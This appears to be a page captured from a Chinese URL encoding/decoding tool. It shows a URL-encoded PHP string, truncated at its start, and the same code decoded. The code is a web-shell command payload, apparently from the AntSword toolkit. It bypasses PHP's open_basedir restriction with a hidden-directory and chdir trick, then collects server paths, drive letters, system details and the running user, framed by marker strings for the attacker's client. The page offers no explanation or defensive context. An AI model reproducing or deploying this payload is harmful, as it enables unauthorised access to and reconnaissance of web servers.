 URL解码编码
点赞 (1078)
Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.9238c7c%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24t
mdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%
5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7
D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Bret
urn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22bd43%22.%2212f2%22%3B
echo%20%40asenc(%24output)%3Becho%20%2236f352%22.%22e43b47%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIP
T_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%
7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22)
)%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_
getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%
3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%
3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
URL解码
URL编码
decodeURIComponent
@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname
($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$oc
wd,sys_get_temp_dir());foreach($oparr as $item) {if(!@is_writable($item)){continue;};$tmdir=$item."/.9238c7c";@
mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedi
r", "..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_base
dir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function asoutput(){$output=ob_get_content
s();ob_end_clean();echo "bd43"."12f2";echo @asenc($output);echo "36f352"."e43b47";}ob_start();try{$D=dirname
($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D} ";if(substr
($D,0,1)!="/"){foreach(range("C","Z")as $L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.=" ";$u=(function_exists("p
osix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_unam
e();$R.=" {$s}";echo $R;;}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();